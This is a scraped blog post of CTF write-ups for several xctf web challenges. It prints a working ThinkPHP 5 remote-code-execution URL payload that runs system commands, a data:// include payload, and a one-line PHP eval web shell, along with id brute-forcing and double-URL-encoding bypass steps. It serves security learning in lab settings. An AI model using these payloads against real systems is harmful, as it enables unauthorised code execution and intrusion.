当前位置:网站首页>Notes on xctf questions
Notes on xctf questions
2022-04-23 08:52:00 【quan9i】
List of articles
Preface
Brush questions to learn knowledge , Do it this time xctf Of
php_rce

After entering the shooting range, I only saw ThinkPHP V5, Let's go to the github Find the corresponding vulnerability on

Because there is no specific version , So let's try to inject a version randomly

give the result as follows

Inject success , So we can modify the function a little later to find , Report flag
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls ../../../

obtain flag
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=tac ../../../flag

obtain flagflag{thinkphp5_rce}
The specific causes of vulnerabilities can be found in this article https://www.cnblogs.com/backlion/p/10106676.html
Web_php_include
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
such include Of , Generally, pseudo protocol can be used to getshell, It's filtered here php://, But there is also data://, We construct payload as follows
?page=data://text/plain,<?php system("ls")?>

Can't find flag, Not looking for it. , Pass the Trojan horse and then connect the ant sword
?page=data://text/plain,<?php @eval($_POST[1])?>
Use the ant sword getshell


Training-WWW-Robots
Enter the range

Look at the question and guess is to investigate robots Of , Now let's look at robots.txt

There's a php file , Look like flag, see file

of robots Knowledge
robots The agreement is also called robots.txt( Unified lowercase ) It is stored in the root directory of the website ASCII Encoded text file .
robots.txt Document writing
User-agent: * All kinds of search engines represented here , It's a wildcard
Disallow: /admin/ The definition here is no crawling admin The directory below the directory
Disallow: /require/ The definition here is no crawling require The directory below the directory
Disallow: /ABC/ The definition here is no crawling ABC The directory below the directory
Disallow: /cgi-bin/.htm Blocking access /cgi-bin/ All the contents in the directory are as follows ".htm" It's a suffix URL( Include subdirectories ).
Disallow: /?* Access to all sites containing question marks is prohibited (?) The website of
Disallow: /.jpg$ It's forbidden to grab all the .jpg Format picture
Disallow:/ab/adc.html No climbing ab Under the folder adc.html file .
Allow: /cgi-bin/ The definition here is to allow crawling cgi-bin The directory below the directory
Allow: /tmp The definition here is to allow crawling tmp The entire catalog of
Allow: .htm$ Only allow access to ".htm" It's a suffix URL.
Allow: .gif$ Allow web pages and gif Format picture
Sitemap: Website map Tell the crawler this page is a website map
ics-06

The hint is that there is only one trace , We looked at the source code and found index.php

visit

above id yes 1, Then we can consider blasting at this time , use bp Grab the bag


choice numbers, from 1 To 3000, The distance of each step is 1, in other words id from 1 Change to 3000

Find out flag
PHP2

If you enter the shooting range, just say whether we can log in to the interface , There is no other information , Here, take the imperial sword and sweep it (index.phps It was added to the imperial sword dictionary by myself )

visit index.phps Get the source code
<?php
if("admin"===$_GET[id]) {
echo("<p>not allowed!</p>");
exit();
}
$_GET[id] = urldecode($_GET[id]);
if($_GET[id] == "admin")
{
echo "<p>Access granted!</p>";
echo "<p>Key: xxxxxxx </p>";
}
?>
Can you anthenticate to this website?
Here we are right admin Do it twice url Encoding can ( The server decodes once , Decode the code again )
We use bp For secondary coding

obtain flag

upload1
Upload a picture , Then grab the package and modify the file name and file content


版权声明
本文为[quan9i]所创,转载请带上原文链接,感谢
https://yzsam.com/2022/04/202204230818385673.html
边栏推荐
- 洋桃电子STM32物联网入门30步笔记四、工程编译和下载
- 【原创】使用System.Text.Json对Json字符串进行格式化
- Introduction to matlab
- 洋桃电子STM32物联网入门30步笔记三、新建CubeIDE工程和设置讲解
- K210 learning notes (II) serial communication between k210 and stm32
- 关于cin,scanf和getline,getchar,cin.getline的混合使用
- Chris LATTNER, father of llvm: the golden age of compilers
- Study notes of deep learning (8)
- Error: cannot find or load main class
- Idea import commons-logging-1.2 Jar package
猜你喜欢

Test your machine learning pipeline

2022-04-22 OpenEBS云原生存储

Reference passing 1

Download and install bashdb

Multi view depth estimation by fusing single view depth probability with multi view geometry

Star Trek强势来袭 开启元宇宙虚拟与现实的梦幻联动

Share the office and improve the settled experience

Yangtao electronic STM32 Internet of things introduction 30 steps notes 1. The difference between Hal library and standard library
![Flash project cross domain interception and DBM database learning [Baotou cultural and creative website development]](/img/67/1f9df4236b0aac3480836d45ab8561.png)
Flash project cross domain interception and DBM database learning [Baotou cultural and creative website development]

Idea package jar file
随机推荐
Taxable income
The K neighbors of each sample are obtained by packet switching
L2-3 浪漫侧影 (25 分)
论文阅读《Multi-View Depth Estimation by Fusing Single-View Depth Probability with Multi-View Geometry》
ONEFLOW learning notes: from functor to opexprinter
洋桃电子STM32物联网入门30步笔记二、CubeIDE下载、安装、汉化、设置
经典题目刷一刷
Pctp test experience sharing
PLC point table (register address and point table definition) cracking detection scheme -- convenient for industrial Internet data acquisition
Go语言自学系列 | golang嵌套结构体
STM32 uses Hal library. The overall structure and function principle are introduced
Output first order traversal according to second order and middle order traversal (25 points)
2022-04-22 openebs cloud native storage
完全二叉搜索树 (30 分)
Share the office and improve the settled experience
Use include in databinding
MATLAB 画五星红旗
Introduction to matlab
Judgment on heap (25 points) two insertion methods
资源打包关系依赖树